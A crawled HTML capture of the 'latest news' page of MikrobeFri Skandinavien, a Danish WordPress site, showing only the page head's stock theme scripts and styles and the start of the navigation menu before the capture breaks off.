

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikrobefri.dk/seneste-nyt/
body_size: 15124
content:
<!DOCTYPE html>
<html lang="da-DK" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_slim html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_945 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Seneste nyt &#8211; MikrobeFri Skandinavien</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="MikrobeFri Skandinavien &raquo; Feed" href="https://mikrobefri.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="MikrobeFri Skandinavien &raquo;-kommentar-feed" href="https://mikrobefri.dk/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikrobefri.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mikrobefri.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://mikrobefri.dk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mikrobefri.dk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia-merged-styles-26083b94c3fbc727c12969ea873bfe79---696f598c2d8dd.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-945-css' href='https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia_posts_css/post-945.css?ver=ver-1768910637' type='text/css' media='all' />
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia-head-scripts-aab6b4df32cc048ee43a081a705e43c7---696f598c3f01d.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://mikrobefri.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikrobefri.dk/wp-json/wp/v2/pages/945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikrobefri.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://mikrobefri.dk/seneste-nyt/" />
<link rel='shortlink' href='https://mikrobefri.dk/?p=945' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikrobefri.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikrobefri.dk%2Fseneste-nyt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikrobefri.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikrobefri.dk%2Fseneste-nyt%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MikrobeFri Skandinavien RSS2 Feed" href="https://mikrobefri.dk/feed/" />
<link rel="pingback" href="https://mikrobefri.dk/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://mikrobefri.dk/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://mikrobefri.dk/wp-content/uploads/2021/01/Thumbs-up512x512.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://mikrobefri.dk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://mikrobefri.dk/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.8
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:79-PLA:3
WP:6.7.4
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:2
-->
</head>

<body data-rsssl=1 id="top" class="page-template-default page page-id-945 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  post-type-page avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled '  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_left av_extra_header_active av_entry_id_945'>

			      <div class='container'>
			      			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mikrobefri.dk/' class='' aria-label='MikrobeFri Skandinavien' ><img src="https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png" height="100" width="300" alt='MikrobeFri Skandinavien' title='' /></a></span><nav class='main_menu' data-selectname='Vælg en side'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mikrobefri.dk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Velkommen</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://mikrobefri.dk/services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Vore løsninger</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega1 three units'>

<ul class="sub-menu">
